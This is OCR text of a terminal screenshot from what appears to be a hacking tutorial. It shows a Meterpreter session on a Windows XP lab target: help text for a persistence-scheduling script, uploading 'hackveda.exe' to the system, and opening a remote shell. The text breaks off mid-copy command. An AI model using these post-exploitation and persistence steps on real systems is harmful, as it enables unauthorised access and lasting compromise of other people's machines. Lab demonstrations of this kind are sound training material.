 Applications Places System
BT5R1-GNOME-VM-32
VM
root@bt: ~
File Edit View Terminal Help
-h Help menu.
-hr <opt> Every specified hours 1-23.
-i Run command imediatly and only once.
-l When a user logs on.
-m <opt> Every specified amount of minutes 1-1439
-o <opt> Options for executable when upload method used
-p Password for account provided.
-r Remote Schedule. Executable has to be already on remote target
-s At system startup.
-t <opt> Remote system to schedule job.
-u Username of account with administrative privelages.
meterpreter > upload /root/hackveda.exe "C:\Documents and Settings\All Users\Start Menu\Programs\Startup"
[*] uploading : /root/hackveda.exe -> C:Documents and SettingsAll UsersStart MenuProgramsStartup
[-] core_channel_open: Operation failed: The system cannot find the path specified.
meterpreter > upload /root/hackveda.exe C:\\WINDOWS
[*] uploading : /root/hackveda.exe -> C:\WINDOWS
[*] uploaded : /root/hackveda.exe -> C:\WINDOWS\hackveda.exe
meterpreter > shell
Process 908 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd..
cd..
C:\WINDOWS>copy hackveda.exe "
root@bt: ~
root@bt: /opt/framewo...
root@bt: ~